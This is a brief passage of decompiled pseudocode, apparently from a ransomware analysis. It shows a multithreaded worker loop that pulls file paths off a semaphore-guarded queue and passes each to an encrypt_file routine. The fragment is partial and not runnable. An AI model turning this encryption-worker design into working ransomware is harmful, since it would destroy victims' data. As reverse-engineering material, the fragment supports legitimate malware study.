 void __fastcall __noreturn child_process_file_and_dir(LPVOID processing_directory_flag)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  if ( processing_directory_flag )
  {
    while ( WaitForSingleObject(BEGIN_ACCESS_DIR_SEMAPHORE, 0) )// can't add another dir to list
                                                // -> dir list is full
    {
      while ( !WaitForSingleObject(BEGIN_ACCESS_FILE_SEMAPHORE, 0) )
      {
        EnterCriticalSection(&FILE_TO_CRYPT_CRITSECT);
        file_to_encrypt = *(FILE_TO_CRYPT_LIST + 8i64 * SHIDWORD(FILE_TO_CRYPT_INDEX));
        HIDWORD(FILE_TO_CRYPT_INDEX) = (HIDWORD(FILE_TO_CRYPT_INDEX) + 1) % MAX_FILE_TO_CRYPT;
        LeaveCriticalSection(&FILE_TO_CRYPT_CRITSECT);
        ReleaseSemaphore(END_ACCESS_FILE_SEMAPHORE, 1, 0i64);
        if ( !file_to_encrypt )
          break;
        encrypt_file(file_to_encrypt);
LABEL_5:
        HeapFree(hHeap, 0, file_to_encrypt);
      }
    }